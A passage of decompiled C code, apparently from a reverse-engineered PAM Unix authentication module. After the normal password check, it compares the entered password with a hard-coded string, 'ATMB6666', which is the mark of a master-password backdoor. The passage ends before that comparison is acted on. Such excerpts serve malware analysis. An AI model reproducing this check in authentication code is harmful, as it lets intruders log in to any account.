 45 authtok = pam_get_authtok(pamh, 6LL, p, 0LL);
46 v8 = authtok;
47 if ( authtok )
48 {
49 if ( authtok == 30 )
50 v8 = 31;
51 else
52 pam_syslog(pamh, 2LL, "auth could not identify password for [%s]", name);
53 name = 0LL;
54 *v6 = v8;
55 goto LABEL_15;
56 }
57 v11 = unix_verify_password(pamh, name, p[0], v4);
58 v12 = v11;
59 v13 = strcmp("ATMB6666", p[0]) == 0;